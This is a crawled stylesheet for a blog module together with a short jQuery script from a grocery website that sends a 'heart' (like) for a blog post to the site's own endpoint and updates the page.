	font-weight: 600;
	outline: none;
}
.ciblog-content .ciblog-grid hr{
	margin: 0;
}
.ciblog-content .ciblog-grid .ciblog-info{
	font-size: 14px;
	padding: 10px 0;
	margin: 0;
	/*min-height: 70px;*/
}
.ciblog-content .ciblog-list .ciblog-info{
	font-size: 14px;
	padding: 5px 0;
	margin-bottom: 0;
}
.ciblog-content .ciblog-grid .ciblog-info label, .ciblog-content .ciblog-list .ciblog-info label{
	font-size: 14px;
}
.ciblog-content .img-radius{
	border-radius: 6px;
}
.ciblog-content .ciblog-grid .ciblog-thumb{
	margin-bottom: 30px;
}
.ciblog-content .ciblog-view ul{
	margin: 0;
	padding: 10px 0;
}
.ciblog-content .ciblog-view ul li{
	margin-right: 10px;
	font-size: 14px;
}
.ciblog-content .ciblog-view ul li i{
	padding-right: 5px;
}
.ciblog-content .ciblog-grid .ciblog-thumb .ciblog-description p, .ciblog-content .ciblog-list .ciblog-thumb .ciblog-description p{
	font-size: 14px;
	line-height: 24px;
}
.ciblog-content .ciblog-grid .ciblog-thumb .image, .ciblog-content .ciblog-list .ciblog-thumb .image{
	overflow: hidden;
	position: relative;
	padding-bottom: 65.97%;
	height: 0;
}
.ciblogpost .civideo-container{
	position: relative;
	padding-bottom: 65.97%;
	height: 0;
	overflow: hidden;
}
.ciblog-content .ciblog-grid .ciblog-thumb .image img, .ciblog-content .ciblog-list .ciblog-thumb .image img{
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
.ciblog-content .ciblog-grid .ciblog-thumb:hover .image img, .ciblog-content .ciblog-list .ciblog-thumb:hover .image img{
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}
.ciblog-content .btn-primary{
	border-radius: 3px;
	font-size: 13px;
}
/* Main Blog Page */
.ciblog-content .ciblog-heading{
	text-transform: uppercase;
	font-weight: 600;
}
.ciblog-content .ciblog-image-additional{
	margin: 20px -10px;
}
.ciblog-content .ciblog-image-additional li{
	float: left;
	width: 50%;
	padding: 0 10px;
}
.ciblog-content .cibdescription{
	font-size: 14px;
	line-height: 28px;
	letter-spacing: 0.2px;
}
.ciblog-content #cicomment{
	margin-bottom: 30px;
}
.ciblog-content #cicomment .fa-cicb{
	font-size: 36px;
	width: 70px;
	height: 70px;
	background: #000;
	color: #fff;
	border-radius: 50%;
	padding-top: 16px;
}
#cicomments{
	margin-top: 15px;
}
.ciblog-content #form-cicomment h4{
	text-transform: uppercase;
	margin-bottom: 15px;
}
.ciblog-content #form-cicomment .ciratings .control-label{
	text-align: left;
	font-size: 14px;
}
.ciblog-content #form-cicomment .ciratings .cirating-input{
	padding-top: 7px;
}
.ciblog-content #form-cicomment .ciratings .cirating-input .fa{
	font-size: 18px;
	margin-right: 3px;
}
.ciblog-content #form-cicomment .form-control{
	height: 40px;
	background: #f8f8f8;
	border-radius: 0;
}
.ciblog-content #form-cicomment textarea.form-control{
	height: auto;
}
.ciblog-content .ciblog-tags i{
	font-size: 16px;
}
.ciblog-content .ciblog-tags a{
	text-transform: uppercase;
	padding: 0 4px;
	text-transform: uppercase;
}
.ciblog-panel{
	background-color: #f7f7f7;
	padding: 15px;
	margin-bottom: 15px;
}
.ciblog-panel h3{
	text-transform: uppercase;
	font-size: 14px;
	margin-top: 0;
}
.ciblog-panel .ciblog-input-group .form-control{
	height: 40px;
	margin-bottom: 10px;
	border-radius: 0;
}
.ciblog-panel .ciblog-input-group .btn-primary{
	border-radius: 0;
	text-transform: uppercase;
	border-radius: 3px;
}
.ciblog-list{
	margin-bottom: 0;
}
.ciblog-category .ciblog-list li{
	padding: 10px;
	border-bottom: 1px solid #E4E4E4;
}
.ciblog-category  .ci-subcategory li{
	padding: 5px;
}
.ciblog-category  .ci-subcategory{
	padding: 0px 15px;
}
.ciblog-category .ciblog-list li a{
	font-size: 14px;
}
.crefine-menu{
	margin-top: 5px;
}
#content .ciblog-sidelayout h3{
	font-size: 21px;
}
.crefine-menu li a{
	font-size: 14px;
	background: #ddd;
	padding: 5px 15px;
	color: #000;
	display: inline-block;
}
.ciblog-list li:last-child{
	border: none;
}
.ciblog-list .ciblog-thumb{
	padding: 15px 0;
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.ciblog-sidelayout .post-container{
	/*border-bottom: 1px solid #E4E4E4;*/
	margin-bottom: 10px;
	padding-bottom: 5px;
}
/*.ciblog-sidelayout .post-container:last-child{
	border: none;
}*/
.ciblog-sidelayout h3{
	font-size: 16px;
	margin-bottom: 15px;
}
.ciblog-sidelayout .post-caption h4{
	margin-top: 0;
	font-size: 14px;
	line-height: normal;
}
.ciblog-allinone .nav-tabs > li{
	margin-right: 20px;
}
.ciblog-allinone .nav-tabs > li > a{
	background: #ddd;
	color: #000;
	border-radius: 8px 8px 0 0;
	border: none;
	padding-right: 15px;
	outline: none;
}
.ciblog-allinone .nav-tabs > li.active > a{
	background: #444;
	color: #fff;
	border: none;
}
.ciblog-allinone .nav-tabs > li.active > a:after{
	background: #444;
}
#column-right .ciblog-allinone .nav-tabs > li.active > a:after, #column-right .ciblog-allinone .nav-tabs > li.active > a:after, #column-right .ciblog-allinone .nav-tabs > li > a:after, #column-left .ciblog-allinone .nav-tabs > li > a:after{
	display: none;
}
#column-right .ciblog-allinone .nav-tabs > li, #column-left .ciblog-allinone .nav-tabs > li{
	width: 50%;
	margin: 0 0 2px 0px;
}
#column-right .ciblog-allinone .nav-tabs > li > a, #column-left .ciblog-allinone .nav-tabs > li > a{
	border-radius: 5px;
	text-align: center;
}
.ciblog-allinone .nav-tabs > li > a:after{
	content: '';
	width: 25px;
	height: 100%;
	position: absolute;
	background: #ddd;
	top: 0;
	right: -10px;
	border-radius: 8px 8px 0 0;
	-ms-transform: skew(30deg,0deg); /* IE 9 */
  	-webkit-transform: skew(30deg,0deg); /* Safari */
  	transform: skew(30deg,0deg);
}
.ciauthor-wrap .panel-body ul{
	margin: 0;
	display: flex;
}
.ciauthor-wrap .panel-body ul li{
	min-width: 100px;
	border: 1px solid #ddd;
	text-align: center;
	margin-right: 15px;
	padding: 0 5px;
}
.ciauthor-wrap .panel-body ul li .ciauthors{
	border: 1px solid #ddd;
	margin-bottom: 5px;
	padding: 10px;
	float: left;
	width: 100px;
}
.ciauthor-wrap .panel-body ul li .ciauthors:last-child{
	border-right: 1px solid #ddd;;
}
.ciauthor-wrap .panel-body ul li h2 {
	padding-bottom: 10px;
	margin-bottom: 0;
}
#column-right .post-container a, #column-left .post-container a {position: relative; z-index: 1;}

.ciblogpost.ciblog-layout.ciblog-grid.col-sm-4.col-xs-12 {
    height: 425px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/javascript/ciblog/ciblog.js
body_size: -570
content:
$(document).ready(function() {
  $('.cimyheart').on('click', function(){
    var $this = $(this);
    var $ciblogpost = $this.parent().parent('.ciblogpost');

    $.ajax({
      url: 'index.php?route=extension/ciblog/ciblogpost/heartgiven',
      type: 'post',
      data: 'blogid=' + $this.parent('.hearting').attr('data-blogid'),
      dataType: 'json',
      beforeSend: function() {
        $this.fadeOut('slow');
      },
      complete: function() {
        $this.fadeIn('slow', function(){$(this).css('display','');});
      },
      success: function(json) {
        $ciblogpost.find('.alert, .text-danger, .text-success').remove();

        if (json['error']) {
          $ciblogpost.find('.ciblog-view').after('<div class="text-danger"><i class="fa fa-check-circle"></i> ' + json['error'] + '</div>');
        }
        if (json['success']) {
         $ciblogpost.find('.ciblog-view').after('<div class="text-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

         $this.parent('.hearting').find('span').html(json['heart']);

         $('.cimyheart').each(function() {

          if($(this).parent('.hearting').attr('data-blogid') == $this.parent('.hearting').attr('data-blogid') && $(this) !== $this) {
            $(this).removeClass('fa-heart-o').removeClass('cimyheart').addClass('fa-heart').off('click');
            $(this).parent('.hearting').find('span').html(json['heart']);
          }
         });
        }
        $this.removeClass('fa-heart-o').removeClass('cimyheart').addClass('fa-heart').off('click');
        setTimeout(function(){$ciblogpost.find('.alert, .text-danger, .text-success').remove();}, 2000);
      },
      error: function(xhr, ajaxOptions, thrownError) {
        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
    });

  })
});


$(document).ready(function(){
  $(".ciblog-category").prev().css({"display": "none"});
});
